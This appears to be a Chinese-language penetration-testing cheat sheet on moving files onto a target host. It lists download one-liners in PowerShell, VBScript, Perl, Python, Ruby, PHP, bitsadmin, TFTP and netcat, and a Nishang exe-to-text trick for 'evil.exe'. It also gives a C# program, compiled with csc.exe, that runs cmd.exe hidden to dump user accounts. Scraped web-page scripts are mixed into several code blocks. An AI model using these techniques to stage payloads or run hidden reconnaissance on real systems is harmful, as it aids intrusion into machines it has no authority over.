PowerShell 是一种winodws原生的脚本语言，对于熟练使用它的人来说，可以实现很多复杂的功能。

``````\$p = New-Object System.Net.WebClient
``````

``````PS C:\> .\test.ps1
``````

``````C:\>powershell set-executionpolicy unrestricted
``````

``````Set args = Wscript.Arguments
Url = "http://domain/file"
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", Url, False
xHttp.Send
with bStrm
.type = 1 '
.open
.write xHttp.responseBody
.savetofile " C:\%homepath%\file", 2 '
end with
``````

C:>cscript test.vbs

Perl是一门很吊的语言，使用它基本可以实现任何事情，用它实现文件下载也很简单。

``````#!perl
#!/usr/bin/perl
use LWP::Simple;
getstore("http://domain/file", "file");
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# perl test.pl
``````

Python也是很受欢迎的主流脚本语言，代码清晰且简洁。

``````#!python
#!/usr/bin/python
import urllib2
u = urllib2.urlopen('http://domain/file')
localFile = open('local_file', 'w')
localFile.close()
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# python test.py
``````

Ruby是一个面对对象的语言，Metasploit框架就是用它来实现的，当然他也可以实现像下载文件这样的小任务。

``````#!ruby
#!/usr/bin/ruby
require 'net/http'
Net::HTTP.start("www.domain.com") { |http|
r = http.get("/file")
open("save_location", "wb") { |file|
file.write(r.body)
}
}
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# ruby test.rb
``````

PHP作为一种服务端脚本，也可以实现下载文件这种功能。

``````#!/usr/bin/php
<?php
\$data = @file("http://example.com/file");
\$lf = "local_file";
\$fh = fopen(\$lf, 'w');
fwrite(\$fh, \$data);
fclose(\$fh);
?>
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# php test.php
``````

``````ftp 127.0.0.1
get file
exit
``````

``````tftp -i host GET C:\%homepath%\file location_of_file_on_tftp_server
``````

``````bitsadmin /transfer n http://domain/file c:\%homepath%\file
``````

Wget是Linux和Windows下的一个工具，允许非交互下载。

``````wget http://example.com/file
``````

Netcat在linux上的实例：

``````cat file | nc -l 1234
``````

``````nc host_ip 1234 > file
``````

Windows shares可以加载一个驱动器，然后用命令来复制文件。

`````` net use x: \\127.0.0.1\share /user:example.com\userID myPassword
``````

1.打开notepad 2.点击file – open### Exe to Txt, and Txt to Exe with PowerShell and Nishang

``````PS > .\ExetoText.ps1 evil.exe evil.txt
``````

``````PS > .\TexttoExe.ps1 evil.text evil.exe
``````

### Csc.exe to Compile Source from a File

C的编译器（CSC）是包含在在Windows微软.NET安装中的命令行编译器。

``````C:\Windows\Microsoft.NET\Framework\version
``````

``````public class Evil
{
public static void Main()
{
System.Diagnostics.Process process = new System.Diagnostics.Process();
System.Diagnostics.ProcessStartInfo startInfo = new System.Diagnostics.ProcessStartInfo();
startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
startInfo.FileName = "cmd.exe";
startInfo.Arguments = "/C net users > C:\\Temp\\users.txt";
process.StartInfo = startInfo;
process.Start();
}
}
``````

``````csc.exe /out:C:\evil\evil.exe C:\evil\evil.cs
``````